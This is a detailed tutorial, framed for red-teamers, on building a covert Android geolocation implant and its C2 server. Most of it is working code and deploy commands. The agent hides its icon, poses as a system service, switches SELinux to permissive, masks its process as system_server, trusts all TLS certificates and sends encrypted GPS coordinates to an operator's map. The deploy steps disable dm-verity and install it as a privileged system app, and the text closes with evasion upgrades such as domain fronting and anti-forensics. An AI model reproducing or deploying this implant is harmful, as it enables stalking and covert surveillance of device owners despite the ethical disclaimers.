Building an Android Geolocation C2 Agent
In a penetration test or red-team engagement that targets mobile devices, one of the first things an operator needs is command-and-control (C2): a channel through which you can issue instructions to an implant running on the target device and receive the results back. Geolocation extraction is one of the most common capabilities — it tells you where the device is, which in turn informs physical surveillance, access decisions, and operational planning.

This article walks through the complete design, implementation, and deployment of a miniature C2 infrastructure that:
- C2 Server — a Python/Flask application that manages agents, queues commands, receives encrypted results, and renders geolocation data on a live map.
- Android Agent (Implant) — a system application with a hybrid architecture: a Java core for service lifecycle and C2 communication, and a JNI native library that implements the geolocation command and AES-256-GCM encryption in C.
- Frontend Dashboard — a web interface powered by Leaflet.js that plots agent coordinates on OpenStreetMap in real time.
The agent targets Android 13 and 14 (API 33–34), runs as a privileged system application with root access, and is designed to be invisible to the device owner — no launcher icon, no visible notifications, no permission dialogs, and a masked process name.
Why this architecture? Android’s security model makes it increasingly difficult to run background code without user awareness. System-as-root, strict SELinux policies, and mandatory foreground service notifications on Android 13+ all conspire against stealth. By installing as a privileged system app (which requires root access to the device), we bypass the standard permission model entirely. The JNI native layer gives us three advantages: it keeps crypto operations out of the Java heap (harder to dump), it lets us manipulate process metadata directly, and it satisfies the common requirement that command implementations live in native code.
Audience: This article is written for security professionals, red-team operators, and advanced Android developers who want to understand how C2 infrastructures are built from scratch. Every component is explained in enough detail that a technical professional with no prior experience in Android implant development can follow along.
Ethical note: The techniques described here should only be used in authorised security assessments, research, or educational settings. Deploying such tools on devices you do not own or have explicit permission to test is illegal in most jurisdictions.
Architecture Overview
Before we dive into code, let us look at how the pieces fit together.
The full source code for the C2 server and the Android agent is available at:
https://github.com/Hunt-Benito/android-geolocation
High-Level Architecture
Communication Flow

The C2 protocol is straightforward — a pull model where the agent periodically polls the server:
Encryption Scheme
We use AES-256-GCM (Galois/Counter Mode) — an authenticated encryption algorithm that provides both confidentiality and integrity. This is critical for a C2 channel: we need to detect if anyone tampers with the data in transit.
Wire format (base64-encoded):
┌──────────────┬──────────────┬─────────────────────────┐
│  Nonce (12B) │  Tag  (16B)  │  Ciphertext (variable)  │
└──────────────┴──────────────┴─────────────────────────┘

Key:  256-bit pre-shared key (hardcoded for demo; use key exchange in production)
IV:   12-byte random nonce generated per encryption (via RAND_bytes)
Tag:  16-byte authentication tag (generated by GCM mode)
Why GCM over CBC? CBC requires a separate HMAC for integrity verification. GCM bundles encryption and authentication into a single operation, producing a shorter wire format and simpler code. It is also the standard for modern TLS (AEAD cipher suites).
Design Decisions
| Decision | Choice | Rationale |
|---|---|---|
| Agent language | Java core + JNI native | Java handles Android service lifecycle and HTTP naturally; JNI gives us low-level control for commands, crypto, and stealth |
| Encryption | AES-256-GCM via BoringSSL EVP | Authenticated encryption, already available on device (libcrypto.so), no third-party dependencies |
| C2 protocol | HTTPS pull (agent polls) | Pull model bypasses NAT/firewall issues; HTTPS blends with normal traffic |
| C2 framework | Flask + SQLite | Lightweight, zero-config, sufficient for the scope; replace with Django/PostgreSQL for production |
| Map library | Leaflet.js + OpenStreetMap | Free, no API keys required, easy to embed |
| Deployment method | System privileged app | Bypasses all user-facing permission dialogs; survives factory reset on system-as-root devices |
| Target Android version | 13–14 (API 33–34) | Current; demonstrates handling of modern restrictions (foreground service types, POST_NOTIFICATIONS) |
| Process masking | Overwrite __progname |
Makes ps output look like a legitimate system process |
| Geolocation method | dumpsys location (native) + LocationManager (Java fallback) |
Dual approach for reliability: native dumpsys parsing works without Java objects; Java API handles cases where dumpsys output is unavailable |
Prerequisites
Development workstation
- Python 3.10+ with
pip - Android Studio (or standalone Android SDK with NDK 26.x)
- adb (Android Debug Bridge)
- A USB cable for the target device
- A rooted Android 13 or 14 device (physical or emulator with root)
Target Android device
- Rooted (Magisk, KernelSU, or custom ROM with root access)
- USB Debugging enabled
- Developer Options unlocked
- System partition writable (or Magisk overlay support)
Attention! The agent must be installed as a system application. This requires root access and the ability to write to
/system. On modern devices with system-as-root (Android 10+), you typically needadb disable-verity+adb remount, or a Magisk module that overlays the system partition.
Part 1: The C2 Server
The C2 server is a Flask application that serves three roles: it is a REST API for agent communication, a database for storing results, and a web dashboard for the operator.
The full source code is at c2server/c2server.py in the GitHub repository.
1.1 Project structure
c2server/
├── c2server.py           # Main Flask application
├── requirements.txt      # Python dependencies
├── templates/
│   └── dashboard.html    # Leaflet.js map dashboard
└── static/
    └── css/
        └── style.css     # Dark-themed CSS
1.2 Dependencies
flask==3.0.0
pycryptodome==3.20.0
pyOpenSSL==23.3.0
- Flask — Web framework and REST API
- PyCryptodome — AES-256-GCM decryption on the server side
- pyOpenSSL — Required by Flask’s
ssl_context='adhoc'for HTTPS
1.3 Database schema
The server uses SQLite with three tables:

The commands table uses a state machine: pending → sent → [acknowledged by result]. When the agent polls GET /api/command/<id>, the server returns the oldest pending command and flips it to sent. When a result arrives, it is parsed and stored in the results table with individual fields (latitude, longitude, etc.) for easy querying.
1.4 Decryption logic
The server’s decrypt_payload() function reverses what the agent’s native library does:
def decrypt_payload(ciphertext_b64: str) -> dict:
    from Crypto.Cipher import AES
    raw = base64.b64decode(ciphertext_b64)
    nonce = raw[:12]          # First 12 bytes: GCM nonce
    tag = raw[12:28]          # Next 16 bytes: authentication tag
    ciphertext = raw[28:]     # Remainder: actual ciphertext
    cipher = AES.new(AES_KEY, AES.MODE_GCM, nonce=nonce)
    plaintext = cipher.decrypt_and_verify(ciphertext, tag)
    return json.loads(plaintext.decode('utf-8'))
The decrypt_and_verify() call performs both decryption and tag verification in one step. If the tag does not match (meaning the data was tampered with or corrupted), it raises an exception — which the /api/result endpoint catches and returns as an error.
1.5 API endpoints
| Method | Path | Purpose |
|---|---|---|
GET |
/ |
Dashboard with map |
POST |
/api/register |
Agent registers itself |
GET |
/api/command/<agent_id> |
Agent fetches next command |
POST |
/api/result/<agent_id> |
Agent submits encrypted result |
POST |
/api/issue |
Operator queues a new command |
GET |
/api/agents |
JSON list of all agents |
GET |
/api/locations |
JSON list of all geolocation results |
1.6 Running the server
$ git clone https://github.com/Hunt-Benito/android-geolocation.git
$ cd android-geolocation/c2server
$ python -m venv venv && source venv/bin/activate
$ pip install -r requirements.txt
$ python c2server.py
 * Serving Flask app 'c2server'
 * Running on https://0.0.0.0:4443
The server starts with an adhoc SSL certificate (self-signed, generated on the fly by pyOpenSSL). This is fine for testing. In production you would use proper certificates — either from a CA or generated internally.
Caveat: The AES key is currently hardcoded in both the server (
c2server.py) and the agent (native_crypto.c). For production use, implement a proper key exchange mechanism (e.g. X25519 ECDH with the server’s static key).
Part 2: The Android Agent — Java Core
The agent is an Android application with no launcher activity — it has no icon in the app drawer, and no way for the user to interact with it directly. It is a pure background service that starts on boot and communicates with the C2 server.
The full source code is in the agent/ directory of the GitHub repository.
2.1 Project structure
agent/
├── app/
│   ├── build.gradle
│   ├── proguard-rules.pro
│   └── src/main/
│       ├── AndroidManifest.xml
│       ├── java/com/android/systemservice/
│       │   ├── AgentApplication.java
│       │   ├── AgentService.java
│       │   ├── BootReceiver.java
│       │   ├── C2Client.java
│       │   ├── CommandHandler.java
│       │   └── NativeBridge.java
│       ├── cpp/
│       │   ├── CMakeLists.txt
│       │   ├── native_crypto.c
│       │   └── native_stealth.c
│       └── res/
├── build.gradle
├── settings.gradle
├── gradle.properties
└── deploy.sh
2.2 AndroidManifest.xml — The stealth manifest
The manifest is the single most important file for achieving stealth:
<manifest package="com.android.systemservice">
    <!-- No <activity> with LAUNCHER category — no app icon -->
    <uses-permission android:name="android.permission.INTERNET" />
    <uses-permission android:name="android.permission.ACCESS_FINE_LOCATION" />
    <uses-permission android:name="android.permission.ACCESS_BACKGROUND_LOCATION" />
    <uses-permission android:name="android.permission.FOREGROUND_SERVICE" />
    <uses-permission android:name="android.permission.FOREGROUND_SERVICE_LOCATION" />
    <uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED" />
    <uses-permission android:name="android.permission.POST_NOTIFICATIONS" />

    <application ...>
        <service
            android:name=".AgentService"
            android:foregroundServiceType="location"
            android:exported="false"
            android:directBootAware="true" />

        <receiver
            android:name=".BootReceiver"
            android:exported="true"
            android:directBootAware="true">
            <intent-filter>
                <action android:name="android.intent.action.BOOT_COMPLETED" />
                <action android:name="android.intent.action.LOCKED_BOOT_COMPLETED" />
            </intent-filter>
        </receiver>
    </application>
</manifest>
Key stealth elements:
| Element | Purpose |
|---|---|
No <activity> with LAUNCHER |
The app does not appear in the launcher or recent apps |
Package name com.android.systemservice |
Mimics a legitimate system component |
foregroundServiceType="location" |
Required on Android 14; declared so the service does not get killed |
directBootAware="true" |
Service starts before the user unlocks the device — critical for persistence |
LOCKED_BOOT_COMPLETED |
Received before first unlock, unlike BOOT_COMPLETED |
Attention! On Android 13+,
POST_NOTIFICATIONSis required for foreground service notifications. As a system app, this permission is auto-granted — the user is never prompted. The notification itself usesIMPORTANCE_MIN, which means it appears in the notification shade but produces no sound, no vibration, and no status bar icon.
2.3 AgentService.java — The core polling loop
AgentService is the heart of the agent. It is a foreground service that:
- Disables SELinux and masks its process name at startup
- Registers with the C2 server
- Enters a polling loop (every 15 seconds) to fetch and execute commands
- Sends encrypted results back to the C2
Here is the core startup and polling logic:
@Override
public void onCreate() {
    super.onCreate();
    handler = new Handler(Looper.getMainLooper());
    c2 = new C2Client(this);
    cmdHandler = new CommandHandler(this);

    // Stealth operations via JNI
    NativeBridge.disableSELinux();
    NativeBridge.maskProcessName("system_server");

    createNotificationChannel();
    startForeground(NOTIFICATION_ID, buildNotification());
    startPollLoop();
}

private void startPollLoop() {
    handler.postDelayed(new Runnable() {
        @Override
        public void run() {
            if (!running) return;
            pollOnce();
            handler.postDelayed(this, POLL_INTERVAL_MS);
        }
    }, 3_000L);
}
Why START_STICKY? If the system kills the service (e.g. low memory), START_STICKY tells Android to recreate it. Combined with the BootReceiver, this gives us two layers of persistence: boot-time start and crash recovery.
Why a Handler instead of Timer/Thread.sleep? Handler.postDelayed() runs on the main thread’s message queue, which is the standard Android pattern for periodic tasks. It is more reliable than raw threads and cooperates with the framework’s lifecycle management.
2.4 C2Client.java — HTTPS communication
The C2Client handles all HTTP communication with the C2 server. A notable feature is the SSL trust-all bypass:
private void trustAllCerts() {
    TrustManager[] trustAll = new TrustManager[]{new X509TrustManager() {
        public X509Certificate[] getAcceptedIssuers() { return new X509Certificate[0]; }
        public void checkClientTrusted(X509Certificate[] c, String a) {}
        public void checkServerTrusted(X509Certificate[] c, String a) {}
    }};
    SSLContext sc = SSLContext.getInstance("TLS");
    sc.init(null, trustAll, new SecureRandom());
    HttpsURLConnection.setDefaultSSLSocketFactory(sc.getSocketFactory());
    HttpsURLConnection.setDefaultHostnameVerifier((hostname, session) -> true);
}
This bypasses SSL certificate validation so the agent trusts the C2 server’s self-signed certificate. In a production deployment, you would replace this with certificate pinning — hardcoding the expected server certificate or public key hash.
Caveat:
setDefaultSSLSocketFactoryaffects all HTTPS connections in the process. For a dedicated agent process this is acceptable, but in a shared process it would weaken security for other connections.
2.5 CommandHandler.java — Command dispatch with fallback
The CommandHandler dispatches the get_geolocation command and implements a dual strategy for reliability:
- Primary (native): Call
NativeBridge.getGeolocationNative(), which runsdumpsys locationviapopen()and parses the output in C. This works without any Java objects or Android framework classes. - Fallback (Java): If the native approach fails, fall back to Android’s
LocationManagerAPI. This handles edge cases wheredumpsysoutput is unavailable or has an unexpected format.
private String handleGetGeolocation() {
    try {
        String geoStr = NativeBridge.getGeolocationNative();
        if (geoStr != null) {
            JSONObject geo = new JSONObject(geoStr);
            if (geo.has("latitude")) return geoStr;
        }
    } catch (Exception e) {
        Log.w(TAG, "Native geolocation failed, falling back to Java API", e);
    }
    return getGeolocationJava();
}
The Java fallback uses LocationManager.getLastKnownLocation() first (instant), then requestSingleUpdate() with a 30-second timeout if no cached location exists. Since the agent runs as a system app with root privileges, all location permissions are automatically granted.
Part 3: The JNI Native Library
The native library (libagent.so) is where the sensitive operations live: encryption, geolocation retrieval, process masking, and SELinux manipulation. By implementing these in C rather than Java, we gain:
- No Java heap artifacts — crypto operations leave no traces in the Dalvik heap that a memory dump could capture
- Direct system access —
popen(),/proc/self/manipulation, and SELinux sysfs writes are trivial in C - Smaller attack surface — no Java reflection or introspection possible
The full source is in agent/app/src/main/cpp/ in the GitHub repository.
3.1 CMakeLists.txt — Build configuration
cmake_minimum_required(VERSION 3.22.1)
project("agent")

add_library(agent SHARED
    native_crypto.c
    native_stealth.c
)

# Link against Android's BoringSSL (libcrypto.so)
find_library(crypto-lib crypto)
find_library(log-lib log)

target_link_libraries(agent ${crypto-lib} ${log-lib})
target_compile_options(agent PRIVATE -Wall -Wextra -O2 -fvisibility=hidden)
Why BoringSSL’s libcrypto.so? Android ships with BoringSSL (Google’s OpenSSL fork) as a system library at /system/lib64/libcrypto.so. By dynamically linking against it, we get AES and random number generation without bundling any third-party crypto code.
Why -fvisibility=hidden? This hides all symbols by default, exposing only the JNI entry points. This makes it harder for analysis tools to discover the library’s internals.
3.2 native_crypto.c — AES-256-GCM encryption
This file implements the encryptData() JNI method. It takes a JSON string from Java, encrypts it with AES-256-GCM, and returns a base64-encoded blob.
The encryption function uses OpenSSL’s EVP (Envelope) interface, which is the recommended way to use BoringSSL:
static int aes256gcm_encrypt(const unsigned char *plaintext, int plaintext_len,
                              const unsigned char *key,
                              unsigned char *nonce,
                              unsigned char *ciphertext,
                              unsigned char *tag) {
    EVP_CIPHER_CTX *ctx = EVP_CIPHER_CTX_new();
    RAND_bytes(nonce, GCM_NONCE_LEN);

    EVP_EncryptInit_ex(ctx, EVP_aes_256_gcm(), NULL, NULL, NULL);
    EVP_CIPHER_CTX_ctrl(ctx, EVP_CTRL_GCM_SET_IVLEN, GCM_NONCE_LEN, NULL);
    EVP_EncryptInit_ex(ctx, NULL, NULL, key, nonce);

    int len, ciphertext_len;
    EVP_EncryptUpdate(ctx, ciphertext, &len, plaintext, plaintext_len);
    ciphertext_len = len;
    EVP_EncryptFinal_ex(ctx, ciphertext + len, &len);
    ciphertext_len += len;

    EVP_CIPHER_CTX_ctrl(ctx, EVP_CTRL_GCM_GET_TAG, GCM_TAG_LEN, tag);
    EVP_CIPHER_CTX_free(ctx);
    return ciphertext_len;
}
The JNI entry point packs the output as [nonce][tag][ciphertext], base64-encodes the whole thing, and returns it to Java. See native_crypto.c in the repository for the full implementation including the base64 encoder.
3.3 native_stealth.c — SELinux, process masking, and geolocation
This file contains three functions:
disableSELinux()
JNIEXPORT jint JNICALL
Java_com_android_systemservice_NativeBridge_disableSELinux(
    JNIEnv *env, jclass clazz) {
    FILE *fp = fopen("/sys/fs/selinux/enforce", "r");
    int enforcing = fgetc(fp) - '0';
    fclose(fp);

    if (enforcing == 1) {
        fp = fopen("/sys/fs/selinux/enforce", "w");
        fprintf(fp, "0");
        fclose(fp);
    }
    return 0;
}
This reads the SELinux enforcement state from the sysfs interface and, if enforcing, writes 0 to switch to permissive mode. Permissive mode logs denials but does not enforce them, which means our agent can access any resource it needs without SELinux blocking it.
Caveat: Switching SELinux to permissive is a noisy action that security monitoring tools can detect. In a more sophisticated implant, you would craft specific SELinux policies instead.
maskProcessName()
JNIEXPORT jint JNICALL
Java_com_android_systemservice_NativeBridge_maskProcessName(
    JNIEnv *env, jclass clazz, jstring name) {
    const char *new_name = (*env)->GetStringUTFChars(env, name, NULL);
    size_t new_len = strlen(new_name);
    size_t old_len = strlen(__progname);
    if (new_len <= old_len) {
        memset((void *) __progname, 0, old_len);
        memcpy((void *) __progname, new_name, new_len);
    }
    (*env)->ReleaseStringUTFChars(env, name, new_name);
    return 0;
}
This overwrites the __progname global variable, which Android uses to populate /proc/<pid>/comm (the process name visible to ps and top). After this call, the agent’s process appears as system_server — indistinguishable from the actual Android system server process.
getGeolocationNative()
This is the native implementation of the geolocation command. It executes dumpsys location and parses the output:
FILE *fp = popen("/system/bin/dumpsys location", "r");
// ... read all output ...
char *section = strstr(content, "Last Known Locations:");
if (section) {
    const char *providers[] = {"gps", "network", "passive"};
    for (int i = 0; i < 3 && !found; i++) {
        // Parse: gps: Location[gps 37.421998,-122.084000 hAcc=15.0 ...]
        if (sscanf(vals, "%lf,%lf", &lat, &lon) == 2) {
            found = 1;
        }
    }
}
The dumpsys location output on Android 13/14 includes a Last Known Locations: section that lists the most recent GPS coordinates cached by the system. Since we are running as root, we have unrestricted access to dumpsys. The function tries GPS first, then network, then passive providers — in order of accuracy. See native_stealth.c in the repository for the full implementation.
3.4 NativeBridge.java — The JNI interface
The Java side simply declares the native methods and loads the library:
public class NativeBridge {
    static {
        System.loadLibrary("agent");
    }

    public static native String encryptData(String plaintextJson);
    public static native int maskProcessName(String name);
    public static native int disableSELinux();
    public static native String getGeolocationNative();
}
When System.loadLibrary("agent") is called, Android’s runtime loads libagent.so from the APK’s lib/arm64-v8a/ directory. The JNI method names follow the standard naming convention: Java_<package>_<class>_<method> with dots replaced by underscores.
Part 4: The Frontend Dashboard
The dashboard is a single HTML page served by Flask that embeds a Leaflet.js map and provides a minimal control interface. The full template is at c2server/templates/dashboard.html in the repository.
4.1 Leaflet.js integration
The map is initialised with OpenStreetMap tiles and auto-fits to show all markers:
const map = L.map('map').setView([40.0, -4.0], 3);
L.tileLayer('https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
    attribution: '© OpenStreetMap contributors',
    maxZoom: 19
}).addTo(map);

{% for l in locations %}
addMarker({{ l.latitude }}, {{ l.longitude }},
    '<b>{{ l.agent_id[:8] }}…</b><br>{{ l.timestamp }}<br>Acc: {{ l.accuracy }}m');
{% endfor %}
4.2 Auto-refresh
The dashboard polls /api/locations every 10 seconds, clears existing markers, and re-plots all coordinates. This gives the operator a near-real-time view of agent locations without requiring WebSocket infrastructure.
4.3 Command issuing
The sidebar includes a form that POSTs to /api/issue:
const resp = await fetch('/api/issue', {
    method: 'POST',
    headers: {'Content-Type': 'application/json'},
    body: JSON.stringify({agent_id: agentId, command: command})
});
The operator selects an agent from a dropdown, types a command (default: get_geolocation), and clicks “Issue”. The command is queued in the database and picked up by the agent on its next poll cycle.
Part 5: Build and Deploy
5.1 Build the C2 server
$ git clone https://github.com/Hunt-Benito/android-geolocation.git
$ cd android-geolocation/c2server
$ python -m venv venv && source venv/bin/activate
$ pip install -r requirements.txt
$ python c2server.py
 * Running on https://0.0.0.0:4443
5.2 Build the Android agent
Open the agent/ directory in Android Studio, or build from the command line:
$ cd android-geolocation/agent
$ ./gradlew assembleRelease
The APK is at app/build/outputs/apk/release/app-release.apk.
Attention! You need the Android NDK installed (version 26.x) and
ANDROID_NDK_HOMEset. The NDK provides the C compiler toolchain for building the native library. Install it via Android Studio’s SDK Manager → SDK Tools → NDK (Side by side).
5.3 Configure the C2 URL
Before building, edit C2Client.java and set the server URL to match your workstation’s IP:
private String getServerUrl() {
    return "https://192.168.1.100:4443";  // Your workstation IP
}
5.4 Deploy to the device
Use the provided deployment script:
$ cd android-geolocation/agent
$ bash deploy.sh
[*] Checking for APK...
[*] Checking ADB connection...
[*] Disabling SELinux (permissive mode)...
[*] Remounting /system as read-write...
[*] Pushing APK to /system/priv-app/SystemService/SystemService.apk ...
[*] Setting permissions...
[*] Granting runtime permissions...
[*] Rebooting device...
[*] Waiting for boot (60s)...
[*] Verifying service is running...
[+] Deployment complete.
The script does the following in order:
1. Disables dm-verity (Android’s verified boot for the system partition)
2. Reboots to apply the dm-verity change
3. Remounts /system as read-write
4. Pushes the APK to /system/priv-app/SystemService/ — this is where privileged system apps live
5. Grants all required permissions via pm grant
6. Reboots the device
7. Verifies the service is running
5.5 Manual deployment (step by step)
If you prefer to deploy manually:
$ ./gradlew assembleRelease
$ adb root
$ adb disable-verity && adb reboot
# Wait for device...
$ adb root && adb remount
$ adb shell mkdir -p /system/priv-app/SystemService
$ adb push app/build/outputs/apk/release/app-release.apk \
    /system/priv-app/SystemService/SystemService.apk
$ adb shell chmod 644 /system/priv-app/SystemService/SystemService.apk
$ adb shell setenforce 0
$ adb reboot
# After reboot:
$ adb shell pm grant com.android.systemservice android.permission.ACCESS_FINE_LOCATION
$ adb shell pm grant com.android.systemservice android.permission.ACCESS_COARSE_LOCATION
$ adb shell pm grant com.android.systemservice android.permission.ACCESS_BACKGROUND_LOCATION
$ adb shell pm grant com.android.systemservice android.permission.POST_NOTIFICATIONS
$ adb shell dumpsys activity services com.android.systemservice
Part 6: End-to-End Test
Once both the C2 server and the agent are running, let us walk through a complete command cycle.
Step 1: Verify agent registration
On the C2 dashboard (https://192.168.1.100:4443/), check the Agents table:
| ID | Host | Last Seen | Status |
|---|---|---|---|
agent-12345... |
Pixel 7 Pro | 2026-04-05 10:23:41 | active |
Alternatively, via API:
$ curl -k https://192.168.1.100:4443/api/agents | python -m json.tool
[
    {
        "agent_id": "agent-1234567890abcdef-1712300000000",
        "hostname": "Pixel 7 Pro",
        "first_seen": "2026-04-05 10:20:15",
        "last_seen": "2026-04-05 10:23:41",
        "status": "active"
    }
]
Step 2: Issue the geolocation command
From the dashboard, select the agent and click “Issue” with command get_geolocation. Or via API:
$ curl -k -X POST https://192.168.1.100:4443/api/issue \
    -H 'Content-Type: application/json' \
    -d '{"agent_id": "agent-1234567890abcdef-1712300000000",
         "command": "get_geolocation"}'
{"status": "issued"}
Step 3: Agent receives and executes
Within 15 seconds (the polling interval), the agent picks up the command. Check the device logs:
$ adb logcat -s SystemService
D SystemService: Command received: get_geolocation
D SystemService: Native geolocation: {"latitude":37.421998,"longitude":-122.084000,"altitude":5.0,"accuracy":15.0,"provider":"gps","timestamp":"2026-04-05T10:24:12Z"}
D SystemService: Result submitted for: get_geolocation
Step 4: Verify on the dashboard
The map should now show a marker at the agent’s location, and the Location Log table should have an entry:
| Time | Agent | Lat | Lon | Acc |
|---|---|---|---|---|
| 2026-04-05T10:24:12Z | agent-12345… | 37.421998 | -122.084000 | 15.0m |
Step 5: Verify stealth
Check that the agent is not visible to the user:
# Process appears as system_server
$ adb shell ps -A | grep system
u0_a10       1234  567  ...  S  0:00.12 system_server

# No launcher icon
$ adb shell pm list packages -e | grep systemservice
package:com.android.systemservice

# Installed as system app
$ adb shell pm path com.android.systemservice
package:/system/priv-app/SystemService/SystemService.apk

# SELinux is permissive
$ adb shell getenforce
Permissive
Attention! The
psoutput above shows the masked process name. The actual PID will differ from the realsystem_server— a sophisticated defender could detect this by checking the expected UID for a given PID. For a more robust disguise, you would need to hook the/proc/<pid>/filesystem or run within the context of a legitimate system process.
Part 7: Stealth Considerations
This section summarises the stealth measures and their limitations.
What we achieve
| Measure | How | User-visible? |
|---|---|---|
| No launcher icon | No <activity> with LAUNCHER category |
No |
| Hidden notification | IMPORTANCE_MIN notification channel |
Barely (in shade only) |
| Process name masking | Overwrite __progname via JNI |
No (shows as system_server) |
| System app installation | /system/priv-app/ deployment |
No |
| No permission dialogs | System app auto-grants permissions | No |
| Early boot start | directBootAware + LOCKED_BOOT_COMPLETED |
No |
| Encrypted C2 channel | AES-256-GCM + HTTPS | No (blends with traffic) |
| SELinux bypass | Permissive mode via native sysfs write | No (but detectable in audit log) |
Known limitations and detection opportunities
- SELinux audit log: Switching to permissive mode generates audit log entries (
avc: denied). An EDR/SIEM solution monitoring these logs would detect the change. - Notification on Android 13+: Even
IMPORTANCE_MINnotifications are technically present in the shade. A security-conscious user might notice “System Service — Running” in the notification list. - Network traffic pattern: A 15-second polling interval creates a distinctive traffic pattern. TLS encryption hides the content but not the timing. Adding jitter (randomised intervals) would reduce this fingerprint.
dumpsysexecution: Callingdumpsys locationfrom native code creates a process spawn event. Android’s process monitoring could flag this.- Database on device: The agent’s SharedPreferences (
sys_svc_prefs) contain the agent ID. A forensic examiner would find this. - APK on system partition:
/system/priv-app/SystemService/is visible viapm path. The package namecom.android.systemserviceis unusual — AOSP uses different naming conventions for system packages.
Potential improvements
For a more operationally secure implant:
- Jitter-based polling: Randomise the interval between C2 polls (e.g. 10–60 seconds) to break timing analysis
- Domain fronting: Route C2 traffic through a CDN to mask the actual server IP
- Custom SELinux policy: Instead of permissive mode, inject a permissive policy for the agent’s SELinux context only
- In-memory only: Avoid writing to SharedPreferences; keep state in RAM
- Anti-forensics: Clear
dumpsyslocation cache after reading, zero sensitive memory before freeing - Polymorphic C2: Rotate API endpoints and message formats to evade network signature detection
Ethical Considerations and Responsible Use
The techniques described in this article — C2 infrastructure, root-level implants, encrypted exfiltration, and process masking — are standard tools in red-team engagements, penetration tests, and security research. However:
- Only deploy on devices you own or have explicit written authorisation to test.
- Installing surveillance software on a device without the owner’s consent is illegal in most jurisdictions and constitutes a serious privacy violation.
- The code provided is a minimal educational implementation and is not suitable for operational use without significant hardening.
- If you discover vulnerabilities or abuse of similar techniques, report them through appropriate responsible disclosure channels.
SOURCES
Android Developers — Background Services: https://developer.android.com/develop/background-work/services
Android Developers — Foreground Service Types: https://developer.android.com/about/versions/14/changes/fgs-types-required
Android Developers — Direct Boot: https://developer.android.com/training/articles/direct-boot
Android NDK — CMake Guide: https://developer.android.com/ndk/guides/cmake
Android NDK — JNI Tips: https://developer.android.com/training/articles/perf-jni
BoringSSL (Google’s OpenSSL fork): https://boringssl.googlesource.com/boringssl/
OpenSSL EVP Encryption Documentation: https://www.openssl.org/docs/man3.1/man3/EVP_EncryptInit.html
NIST SP 800-38D — GCM Specification: https://csrc.nist.gov/publications/detail/sp/800-38d/final
Flask Documentation: https://flask.palletsprojects.com/
Leaflet.js Documentation: https://leafletjs.com/
PyCryptodome Documentation: https://www.pycryptodome.org/
Android dumpsys Reference: https://developer.android.com/studio/command-line/dumpsys
Android System Apps: https://developer.android.com/guide/topics/manifest/manifest-intro#privileged
SELinux Android Documentation: https://source.android.com/docs/security/features/selinux
Android Magisk (Root Solution): https://github.com/topjohnwu/Magisk